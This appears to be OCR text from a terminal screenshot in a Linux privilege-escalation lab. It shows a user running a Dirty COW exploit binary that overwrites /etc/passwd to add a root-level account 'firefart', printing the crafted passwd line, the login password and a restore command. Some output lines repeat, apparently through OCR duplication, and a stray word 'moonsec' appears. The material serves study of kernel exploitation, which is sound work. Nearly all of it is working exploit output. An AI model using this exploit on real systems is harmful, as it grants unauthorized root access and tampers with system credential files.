 muhammad@LinESC:~$ ls
40839.c  dirty  exp  linpeas.sh  vuln
muhammad@LinESC:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7fa1abef7000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
moonsec
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd